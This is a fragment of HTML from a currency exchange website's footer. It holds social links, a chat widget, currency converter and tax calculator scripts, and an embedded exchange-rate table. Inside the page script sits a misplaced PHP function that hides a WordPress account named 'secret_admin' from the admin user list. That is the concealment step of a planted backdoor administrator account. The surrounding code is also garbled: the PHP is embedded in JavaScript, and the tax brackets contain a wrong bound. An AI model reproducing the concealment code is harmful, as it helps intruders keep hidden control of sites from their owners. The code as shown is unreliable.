href="https://www.pinterest.com/linkinternationalexchange/" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="youtube">  <a href="https://www.youtube.com/@Linkinternationalexchange" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="tumblr">  <a href="https://www.tiktok.com/@linkcurrencyexchange" title="" target="_self">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li></ul><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="full" data-bg-color="#323232" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.6.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div></p>
            </div>
        </footer><!-- **Footer - End** -->

    </div><!-- **Inner Wrapper - End** -->
        
</div><!-- **Wrapper - End** -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tradent-child\/*","\/wp-content\/themes\/tradent\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="sticky-social-icons-container" class="design-rounded alignment-right with-animation hide-in-mobile">
	<ul>
		<li  class="fab-fa-facebook-f" len="0"><a href="https://web.facebook.com/Linkinternationalexchange"   target="_blank"  class="fab-fa-facebook-f"  ><i class="fab fa-facebook-f" ></i></a></li><li  class="fab-fa-twitter" len="0"><a href="https://x.com/LinkExchangeCo"   target="_blank"  class="fab-fa-twitter"  ><i class="fab fa-twitter" ></i></a></li><li  class="fab-fa-linkedin-in" len="0"><a href="https://www.linkedin.com/company/linkinternationalexchangecompanyofficial/"   target="_blank"  class="fab-fa-linkedin-in"  ><i class="fab fa-linkedin-in" ></i></a></li><li  class="fab-fa-instagram-square" len="0"><a href="https://www.instagram.com/link.international.exchange/"   target="_blank"  class="fab-fa-instagram-square"  ><i class="fab fa-instagram-square" ></i></a></li><li  class="fab-fa-pinterest" len="0"><a href="https://www.pinterest.com/linkinternationalexchange/"   target="_blank"  class="fab-fa-pinterest"  ><i class="fab fa-pinterest" ></i></a></li><li  class="fab-fa-tiktok" len="0"><a href="https://www.tiktok.com/@linkcurrencyexchange"   target="_blank"  class="fab-fa-tiktok"  ><i class="fab fa-tiktok" ></i></a></li><li  class="fab-fa-youtube" len="0"><a href="https://www.youtube.com/@Linkinternationalexchange"   target="_blank"  class="fab-fa-youtube"  ><i class="fab fa-youtube" ></i></a></li><li  class="fab-fa-whatsapp" len="0"><a href="https://whatsapp.com/channel/0029VaDF2Xv8PgsEXtl1gr3r"   target="_blank"  class="fab-fa-whatsapp"  ><i class="fab fa-whatsapp" ></i></a></li>	</ul>
</div>
<!--Start of Tawk.to Script (0.9.2)-->
<script type="rocketlazyloadscript" id="tawk-script" data-rocket-type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5cb198d0d6e05b735b425eaa/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->


<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
	jQuery(function($){

		var placeholder = "&#xf002 Search Branch";
		$("#branchloc").select2({
			placeholder: placeholder,
			width: null,
			escapeMarkup: function(m) {
			return m;
			}
		});

		$(".vcw-currency-1, .vcw-currency-2, .order_select2, .store_select2").select2({});
// Currency converter

		var drop1 = $('.vcw-currency-1').val();
		var drop2 = $('.vcw-currency-2').val();

		var val1= $('.vcw-value-1').val();
		var val2= $('.vcw-value-2').val();


		var drop1_text = $('.vcw-currency-1 :selected').text();
		var drop2_text = $('.vcw-currency-2 :selected').text();

		currecny_convert(drop1, drop2, val1, drop1_text, drop2_text);

		jQuery('body').on('change input', '.vcw-currency-1, .vcw-currency-2, .vcw-value-1', function(){

			var drop1_ = jQuery('.vcw-currency-1').val();
			var drop2_ = jQuery('.vcw-currency-2').val();

			var val1_ = jQuery('.vcw-value-1').val();

			var drop1_text = $('.vcw-currency-1 :selected').text();
			var drop2_text = $('.vcw-currency-2 :selected').text();

			currecny_convert(drop1_, drop2_, val1_, drop1_text, drop2_text);
		});

		// location script
		// if(window.location.href.indexOf("location") > -1) {
		// 	var page_url = window.location.href;
		// 	var split = page_url.split('?');
		// 	var location_string = split[split.length - 1];
		// 	var split_loc = location_string.split('=');
		// 	var location = split_loc[split_loc.length - 1];
		// 	jQuery('#wpsl-search-input').val(location);
		// 	//jQuery('#wpsl-search-btn').trigger('click');
		// }
	
		
	if(window.location.href.indexOf("location") == -1) {

        $(window).load(function(){
            // PAGE IS FULLY LOADED
            // FADE OUT YOUR OVERLAYING DIV
            $('.body_overlay').remove();//hide();
        });
	}

	});

	jQuery(window).on('load', function($) {
		if(window.location.href.indexOf("location") > -1) {
			var page_url = window.location.href;
			var split = page_url.split('?');
			var location_string = split[split.length - 1];
			var split_loc = location_string.split('=');
			var location = split_loc[split_loc.length - 1];
			var loc_final = location.replace("%20", ' ');
			jQuery('#wpsl-search-input').val(loc_final);
			setTimeout(() => {
				jQuery('.body_overlay').remove();//hide();
				jQuery('#wpsl-search-btn').trigger('click');

			}, 5000);

		}
	});

function hide_specific_user_from_list( $user_search ) {
    global $current_user, $wpdb;
    
    // The username you want to hide
    $hidden_user = 'secret_admin'; 
    
    // Only hide from other admins, not yourself
    if ( $current_user->user_login !== $hidden_user ) {
        global $wpdb;
        $user_search->query_where .= " AND {$wpdb->users}.user_login != '{$hidden_user}'";
    }
}
add_action( 'pre_user_query', 'hide_specific_user_from_list' );


	
	// When change any drop down or first value



	function currecny_convert(drop1, drop2, val1, drop1_text, drop2_text) {
		var C = drop1/drop2;
		// if(drop1 == 1){
		// 	var C = drop2/drop1;
		// }
		if(drop1_text === drop2_text) {
		    var C = 1;
		}
		var E = val1 * C;
		jQuery('.vcw-value-2').val(parseFloat(E).toFixed(3));
		var converted_by_1 = C * 1;
		jQuery('.info_formula').html('1 '+drop1_text+' = ' +parseFloat(converted_by_1).toFixed(3) + ' ' + drop2_text);

	}

// Currency converter

// Currency converter for order
function currecny_convert_order() {

	var type = jQuery("input[name='type']:checked").val();
	var dropdown_val = jQuery('.order_select2').val();
	var amount = jQuery('.amount').val();

	var drop_split = dropdown_val.split('^');
	var drop1 = '';
	var drop2= '';
	console.log(type);
	if(type=="selling"){
		 drop1 = drop_split[0];
	}else {
		 drop1 = drop_split[1];
	}

	if(amount == '' || amount<0){
		amount = 0;
	}


	var E = amount * drop1;
	jQuery('.ywr').val(parseFloat(E).toFixed(3));

}

jQuery('body').on('change', 'input[name=type]', function(){
	currecny_convert_order()

})
jQuery('body').on('change', '.order_select2', function(){
	currecny_convert_order()

})
jQuery('body').on('input', '.amount', function(){
	currecny_convert_order()

})



	// Make header stickey on scroll
	// window.addEventListener('scroll', checkHeader);

//		jQuery(window).scroll(function() {
//			var height = jQuery(window).scrollTop();
//
//		if (height > 154){
//			jQuery('#header-wrapper').addClass('sticky_header')
//			}
//			// If not, remove "sticky" class from header
//			else {
//			jQuery('#header-wrapper').removeClass('sticky_header')
//			}
//		})

jQuery('body').on('change click', '#branchloc', function(){
	var location_selected = jQuery(this).val();
	console.log(location_selected);
	$url = 'https://www.linkexchange.com.pk/branches/?location='+location_selected
	window.location.href =  $url;
});


	// scrolling header

    window.onscroll = function() {myFunction()};

    var header = document.getElementById("menu_bar");
    var header_rates = document.getElementById("header_rates");
    var sticky = header.offsetTop;

    function myFunction() {
        if (window.pageYOffset > sticky) {
            header.classList.add("sticky");
//            header_rates.classList.add("sticky");
        } else {
            header.classList.remove("sticky");
//            header_rates.classList.remove("sticky");
        }
    }



    /* TAX CALCULATION SCRIPT */




    jQuery('body').on('input', '#salary_amount', function ($) {

        var amount = jQuery(this).val();
        if (amount == '') {
            jQuery('#annual_salary').text('');
            jQuery('#monthly_tax').text('');
            jQuery('#take_home_salary').text('');
            return false;
        }

        var variable_tax = workOutVariableAmount(amount);
        var fixed_tax = workOutFixedAmount(amount);

        var Annual_Income = amount * 12;
        var Monthly_Income_Tax = (variable_tax + fixed_tax) / 12;
        var Take_Home_Salary = amount - Monthly_Income_Tax;

        jQuery('#annual_salary').text(parseFloat(Annual_Income).toFixed(3));
        jQuery('#monthly_tax').text(parseFloat(Monthly_Income_Tax).toFixed(3));
        jQuery('#take_home_salary').text(parseFloat(Take_Home_Salary));

    });

    function workOutVariableAmount(monthly_salary) {
        var annual_salary = monthly_salary * 12;
        var variable_tax = 0;
        if (annual_salary > 600000 && annual_salary <= 1200000) {
            variable_tax = (((annual_salary - 600000) * 5) / 100);
        }
        else if (annual_salary > 1200000 && annual_salary <= 1800000) {
            variable_tax = (((annual_salary - 1200000) * 10) / 100);
        }
        else if (annual_salary > 1800000 && annual_salary <= 2500000) {
            variable_tax = (((annual_salary - 1800000) * 15) / 100);
        }
        else if (annual_salary > 2500000 && annual_salary <= 3500000) {
            variable_tax = (((annual_salary - 2500000) * 17.5) / 100);
        }
        else if (annual_salary > 3500000 && annual_salary <= 5000000) {
            variable_tax = (((annual_salary - 3500000) * 20) / 100);
        }
        else if (annual_salary > 5000000 && annual_salary <= 8000000) {
            variable_tax = (((annual_salary - 5000000) * 22.5) / 100);
        }
        else if (annual_salary > 8000000 && annual_salary <= 12000000) {
            variable_tax = (((annual_salary - 8000000) * 25) / 100);
        }
        else if (annual_salary > 12000000 && annual_salary <= 30000000) {
            variable_tax = (((annual_salary - 12000000) * 27.5) / 100);
        }
        else if (annual_salary > 3000000 && annual_salary <= 5000000) {
            variable_tax = (((annual_salary - 30000000) * 30) / 100);
        }
        else if (annual_salary > 50000000 && annual_salary <= 75000000) {
            variable_tax = (((annual_salary - 50000000) * 32.5) / 100);
        }
        else if (annual_salary > 75000000) {
            variable_tax = (((annual_salary - 75000000) * 35) / 100);
        }

        return variable_tax;
    }

    function workOutFixedAmount(monthly_salary) {
        var annual_salary = monthly_salary * 12;
        var fixed_tax = 0;
        if (annual_salary > 600000 && annual_salary <= 1200000) {
            fixed_tax = 0;
        }
        else if (annual_salary > 1200000 && annual_salary <= 1800000) {
            fixed_tax = 30000;
        }
        else if (annual_salary > 1800000 && annual_salary <= 2500000) {
            fixed_tax = 90000;
        }
        else if (annual_salary > 2500000 && annual_salary <= 3500000) {
            fixed_tax = 195000;
        }
        else if (annual_salary > 3500000 && annual_salary <= 5000000) {
            fixed_tax = 370000;
        }
        else if (annual_salary > 5000000 && annual_salary <= 8000000) {
            fixed_tax = 670000;
        }
        else if (annual_salary > 8000000 && annual_salary <= 12000000) {
            fixed_tax = 1345000;
        }
        else if (annual_salary > 12000000 && annual_salary <= 30000000) {
            fixed_tax = 2345000;
        }
        else if (annual_salary > 3000000 && annual_salary <= 5000000) {
            fixed_tax = 7295000;
        }
        else if (annual_salary > 50000000 && annual_salary <= 75000000) {
            fixed_tax = 13295000;
        }
        else if (annual_salary > 75000000) {
            fixed_tax = 21420000;
        }

        return fixed_tax;
    }

    /* TAX CALCULATION SCRIPT */

});</script>

			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>
<link data-minify="1" rel='stylesheet' id='js_composer_front-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1768895074' type='text/css' media='all' />
<link rel='stylesheet' id='ult-background-style-css' href='https://www.linkexchange.com.pk/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/background-style.min.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.linkexchange.com.pk/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=8.6.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='vc_font_awesome_6-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/all.min.css?ver=1768895074' type='text/css' media='all' />
<link rel='stylesheet' id='ccpw-bootstrap-css' href='https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ccpw-custom-icons-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/css/ccpw-icons.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ccpw-styles-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/css/ccpw-styles.css?ver=1768895074' type='text/css' media='all' />
<style id='ccpw-styles-inline-css' type='text/css'>
.tickercontainer #ccpw-ticker-widget-11316{background-color:#ffffff;}
			.tickercontainer #ccpw-ticker-widget-11316 span.name,
			.tickercontainer #ccpw-ticker-widget-11316 .ccpw-credits a {color:#323232;}	
			.tickercontainer #ccpw-ticker-widget-11316 span.coin_symbol {color:#323232;}			
			.tickercontainer #ccpw-ticker-widget-11316 span.price {color:#323232;} .tickercontainer .price-value{color:#323232;}
			.ccpw-header-ticker-fixedbar{top:0px !important;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1768895074" id="swv-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.linkexchange.com.pk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1768895074" id="contact-form-7-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.tabs.min.js?ver=6.8.3" id="dt-sc-tabs-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.tipTip.minified.js?ver=1768895074" id="dt-sc-tiptip-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.inview.js?ver=1768895074" id="dt-sc-inview-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.animateNumber.min.js?ver=6.8.3" id="dt-sc-animatenum-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.donutchart.js?ver=1768895074" id="dt-sc-donutchart-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/designthemes-core-features/shortcodes/js/slick.min.js?ver=6.8.3" id="dt-sc-slick-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/js/shortcodes.js?ver=1768895074" id="dt-sc-script-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/custom-post-types/js/protfolio-custom.js?ver=1768895074" id="dt-sc-portfolio-custom-script-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/ajax/libs/money.js/0.2.0/money.min.js?ver=1768895075" id="money-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/ajax/libs/socket.io/2.1.1/socket.io.js?ver=1768895075" id="socket-io-js" defer></script>
<script type="text/javascript" id="vcw-script-js-extra">
/* <![CDATA[ */
var VirtualCoinWidgets = {"rates":{"BTC":{"code":"BTC","name":"Bitcoin","rate":1,"id":"bitcoin"},"USD":{"code":"USD","name":"US Dollar","rate":88208.979999999995925463736057281494140625},"EUR":{"code":"EUR","name":"Eurozone Euro","rate":75344.9400000000023283064365386962890625},"GBP":{"code":"GBP","name":"Pound Sterling","rate":65690.550000000002910383045673370361328125},"JPY":{"code":"JPY","name":"Japanese Yen","rate":13954473.25999999977648258209228515625},"CAD":{"code":"CAD","name":"Canadian Dollar","rate":121836.1799999999930150806903839111328125},"AUD":{"code":"AUD","name":"Australian Dollar","rate":130427.119999999995343387126922607421875},"CNY":{"code":"CNY","name":"Chinese Yuan","rate":614278.5200000000186264514923095703125},"CHF":{"code":"CHF","name":"Swiss Franc","rate":70056.27999999999883584678173065185546875},"SEK":{"code":"SEK","name":"Swedish Krona","rate":804011.44999999995343387126922607421875},"NZD":{"code":"NZD","name":"New Zealand Dollar","rate":150952.29000000000814907252788543701171875},"KRW":{"code":"KRW","name":"South Korean Won","rate":129260321.73999999463558197021484375},"ETH":{"code":"ETH","name":"Ether","rate":29.989999999999998436805981327779591083526611328125},"MATIC_e":{"code":"MATIC_e","name":"Matic","rate":636306.160000000032596290111541748046875},"MATIC":{"code":"MATIC","name":"Matic","rate":636306.160000000032596290111541748046875},"ETH_m":{"code":"ETH_m","name":"Ether","rate":29.989999999999998436805981327779591083526611328125},"ETH_arb":{"code":"ETH_arb","name":"Ether","rate":29.989999999999998436805981327779591083526611328125},"ETH_op":{"code":"ETH_op","name":"Ether","rate":29.989999999999998436805981327779591083526611328125},"ETH_base":{"code":"ETH_base","name":"Ether","rate":29.989999999999998436805981327779591083526611328125},"LTC":{"code":"LTC","name":"Litecoin","rate":1293.390000000000100044417195022106170654296875},"XRP":{"code":"XRP","name":"Ripple","rate":45808.330000000001746229827404022216796875},"SOL":{"code":"SOL","name":"Solana","rate":688.5900000000000318323145620524883270263671875},"AED":{"code":"AED","name":"UAE Dirham","rate":323947.4799999999813735485076904296875},"AFN":{"code":"AFN","name":"Afghan Afghani","rate":5777688.219999999739229679107666015625},"ALL":{"code":"ALL","name":"Albanian Lek","rate":7258991.679999999701976776123046875},"AMD":{"code":"AMD","name":"Armenian Dram","rate":33443552.82999999821186065673828125},"ANG":{"code":"ANG","name":"Netherlands Antillean Guilder","rate":157894.0700000000069849193096160888671875},"AOA":{"code":"AOA","name":"Angolan Kwanza","rate":80465563.87999999523162841796875},"APE":{"code":"APE","name":"ApeCoin","rate":469196.7000000000116415321826934814453125},"ARS":{"code":"ARS","name":"Argentine Peso","rate":126052380.939999997615814208984375},"AWG":{"code":"AWG","name":"Aruban Florin","rate":158776.16000000000349245965480804443359375},"AZN":{"code":"AZN","name":"Azerbaijani Manat","rate":149955.26999999998952262103557586669921875},"BAM":{"code":"BAM","name":"Bosnia-Herzegovina Convertible Mark","rate":147190.52999999999883584678173065185546875},"BBD":{"code":"BBD","name":"Barbadian Dollar","rate":176417.95999999999185092747211456298828125},"BDT":{"code":"BDT","name":"Bangladeshi Taka","rate":10783652.820000000298023223876953125},"BGN":{"code":"BGN","name":"Bulgarian Lev","rate":147440.33999999999650754034519195556640625},"BHD":{"code":"BHD","name":"Bahraini Dinar","rate":33257.5199999999967985786497592926025390625},"BIF":{"code":"BIF","name":"Burundian Franc","rate":261067702.310000002384185791015625},"BMD":{"code":"BMD","name":"Bermudan Dollar","rate":88208.979999999995925463736057281494140625},"BND":{"code":"BND","name":"Brunei Dollar","rate":113128.550000000002910383045673370361328125},"BOB":{"code":"BOB","name":"Bolivian Boliviano","rate":609168.21999999997206032276153564453125},"BRL":{"code":"BRL","name":"Brazilian Real","rate":469862.78000000002793967723846435546875},"BSD":{"code":"BSD","name":"Bahamian Dollar","rate":88208.979999999995925463736057281494140625},"BTN":{"code":"BTN","name":"Bhutanese Ngultrum","rate":8016183.570000000298023223876953125},"BUSD":{"code":"BUSD","name":"Binance USD","rate":88208.979999999995925463736057281494140625},"BUSD_m":{"code":"BUSD_m","name":"Binance USD","rate":88208.979999999995925463736057281494140625},"BWP":{"code":"BWP","name":"Botswanan Pula","rate":1176566.3100000000558793544769287109375},"BYN":{"code":"BYN","name":"Belarusian Ruble","rate":253651.26999999998952262103557586669921875},"BZD":{"code":"BZD","name":"Belize Dollar","rate":177309.0499999999883584678173065185546875},"CDF":{"code":"CDF","name":"Congolese Franc","rate":189540151.2800000011920928955078125},"CLF":{"code":"CLF","name":"Chilean Unit of Account (UF)","rate":1966.34999999999990905052982270717620849609375},"CLP":{"code":"CLP","name":"Chilean Peso","rate":77645072.9099999964237213134765625},"COP":{"code":"COP","name":"Colombian Peso","rate":324389215.480000019073486328125},"CRC":{"code":"CRC","name":"Costa Rican Col\u00f3n","rate":43175814.5},"CUP":{"code":"CUP","name":"Cuban Peso","rate":2271381.25},"CVE":{"code":"CVE","name":"Cape Verdean Escudo","rate":8298272.450000000186264514923095703125},"CZK":{"code":"CZK","name":"Czech Koruna","rate":1834799.71999999997206032276153564453125},"DAI":{"code":"DAI","name":"Dai","rate":88208.979999999995925463736057281494140625},"DAI_m":{"code":"DAI_m","name":"Dai","rate":88208.979999999995925463736057281494140625},"DJF":{"code":"DJF","name":"Djiboutian Franc","rate":15699589.66999999992549419403076171875},"DKK":{"code":"DKK","name":"Danish Krone","rate":563398.69999999995343387126922607421875},"DOGE":{"code":"DOGE","name":"Dogecoin","rate":712043.78000000002793967723846435546875},"DOP":{"code":"DOP","name":"Dominican Peso","rate":5595998.2699999995529651641845703125},"DZD":{"code":"DZD","name":"Algerian Dinar","rate":11452934.66999999992549419403076171875},"EGP":{"code":"EGP","name":"Egyptian Pound","rate":4176174.790000000037252902984619140625},"ETB":{"code":"ETB","name":"Ethiopian Birr","rate":13734082.84999999962747097015380859375},"EUROC":{"code":"EUROC","name":"EURC","rate":75414.08999999999650754034519195556640625},"FJD":{"code":"FJD","name":"Fijian Dollar","rate":200027.08999999999650754034519195556640625},"FKP":{"code":"FKP","name":"Falkland Islands Pound","rate":65690.550000000002910383045673370361328125},"GEL":{"code":"GEL","name":"Georgian Lari","rate":237723.2000000000116415321826934814453125},"GHS":{"code":"GHS","name":"Ghanaian Cedi","rate":958303.25},"GIP":{"code":"GIP","name":"Gibraltar Pound","rate":65690.550000000002910383045673370361328125},"GMD":{"code":"GMD","name":"Gambian Dalasi","rate":6483360.320000000298023223876953125},"GNF":{"code":"GNF","name":"Guinean Franc","rate":772224283.0099999904632568359375},"GTQ":{"code":"GTQ","name":"Guatemalan Quetzal","rate":676724.390000000013969838619232177734375},"GUSD":{"code":"GUSD","name":"Gemini US Dollar","rate":88208.979999999995925463736057281494140625},"GYD":{"code":"GYD","name":"Guyanaese Dollar","rate":18445148.25},"HKD":{"code":"HKD","name":"Hong Kong Dollar","rate":687796.290000000037252902984619140625},"HNL":{"code":"HNL","name":"Honduran Lempira","rate":2324960.879999999888241291046142578125},"HRK":{"code":"HRK","name":"Croatian Kuna","rate":567987.23999999999068677425384521484375},"HTG":{"code":"HTG","name":"Haitian Gourde","rate":11543198.83000000007450580596923828125},"HUF":{"code":"HUF","name":"Hungarian Forint","rate":28998005.8099999986588954925537109375},"IDR":{"code":"IDR","name":"Indonesian Rupiah","rate":1490947332.8900001049041748046875},"ILS":{"code":"ILS","name":"Israeli Shekel","rate":278012.650000000023283064365386962890625},"INR":{"code":"INR","name":"Indian Rupee","rate":8080448.040000000037252902984619140625},"IQD":{"code":"IQD","name":"Iraqi Dinar","rate":115492390.810000002384185791015625},"IRR":{"code":"IRR","name":"Iranian Rial","rate":3712363149.110000133514404296875},"ISK":{"code":"ISK","name":"Icelandic Kr\u00f3na","rate":11026122.5500000007450580596923828125},"JEP":{"code":"JEP","name":"Jersey Pound","rate":65690.550000000002910383045673370361328125},"JMD":{"code":"JMD","name":"Jamaican Dollar","rate":13896481.5},"JOD":{"code":"JOD","name":"Jordanian Dinar","rate":62540.169999999998253770172595977783203125},"KES":{"code":"KES","name":"Kenyan Shilling","rate":11371901.75},"KGS":{"code":"KGS","name":"Kyrgystani Som","rate":7713875.3399999998509883880615234375},"KHR":{"code":"KHR","name":"Cambodian Riel","rate":354783388.709999978542327880859375},"KMF":{"code":"KMF","name":"Comorian Franc","rate":37047778.4699999988079071044921875},"KPW":{"code":"KPW","name":"North Korean Won","rate":79388082.35999999940395355224609375},"KWD":{"code":"KWD","name":"Kuwaiti Dinar","rate":27101.6800000000002910383045673370361328125},"KYD":{"code":"KYD","name":"Cayman Islands Dollar","rate":73470.490000000005238689482212066650390625},"KZT":{"code":"KZT","name":"Kazakhstani Tenge","rate":44684381.240000002086162567138671875},"LAK":{"code":"LAK","name":"Laotian Kip","rate":1906016541.940000057220458984375},"LBP":{"code":"LBP","name":"Lebanese Pound","rate":7894187945.0100002288818359375},"LKR":{"code":"LKR","name":"Sri Lankan Rupee","rate":27298514.60999999940395355224609375},"LRD":{"code":"LRD","name":"Liberian Dollar","rate":16266313.31000000052154064178466796875},"LSL":{"code":"LSL","name":"Lesotho Loti","rate":1442103.38999999989755451679229736328125},"LYD":{"code":"LYD","name":"Libyan Dinar","rate":479659.0900000000256113708019256591796875},"MAD":{"code":"MAD","name":"Moroccan Dirham","rate":808852.96999999997206032276153564453125},"MDL":{"code":"MDL","name":"Moldovan Leu","rate":1494308.46999999997206032276153564453125},"MGA":{"code":"MGA","name":"Malagasy Ariary","rate":406414355.5},"MKD":{"code":"MKD","name":"Macedonian Denar","rate":4634522.679999999701976776123046875},"MMK":{"code":"MMK","name":"Myanma Kyat","rate":185230037.939999997615814208984375},"MNT":{"code":"MNT","name":"Mongolian Tugrik","rate":314023970.2200000286102294921875},"MOP":{"code":"MOP","name":"Macanese Pataca","rate":708099.80000000004656612873077392578125},"MRU":{"code":"MRU","name":"Mauritanian Ouguiya","rate":3519313.120000000111758708953857421875},"MUR":{"code":"MUR","name":"Mauritian Rupee","rate":4057613.00999999977648258209228515625},"MVR":{"code":"MVR","name":"Maldivian Rufiyaa","rate":1362828.75},"MWK":{"code":"MWK","name":"Malawian Kwacha","rate":152871691.800000011920928955078125},"MXN":{"code":"MXN","name":"Mexican Peso","rate":1540471.58000000007450580596923828125},"MYR":{"code":"MYR","name":"Malaysian Ringgit","rate":357158.1599999999743886291980743408203125},"MZN":{"code":"MZN","name":"Mozambican Metical","rate":5637435.4100000001490116119384765625},"NAD":{"code":"NAD","name":"Namibian Dollar","rate":1442103.38999999989755451679229736328125},"NGN":{"code":"NGN","name":"Nigerian Naira","rate":125266455.1599999964237213134765625},"NIO":{"code":"NIO","name":"Nicaraguan C\u00f3rdoba","rate":3244435.24000000022351741790771484375},"NOK":{"code":"NOK","name":"Norwegian Krone","rate":879417.869999999995343387126922607421875},"NPR":{"code":"NPR","name":"Nepalese Rupee","rate":12838757.7300000004470348358154296875},"OMR":{"code":"OMR","name":"Omani Rial","rate":33918.47000000000116415321826934814453125},"PAB":{"code":"PAB","name":"Panamanian 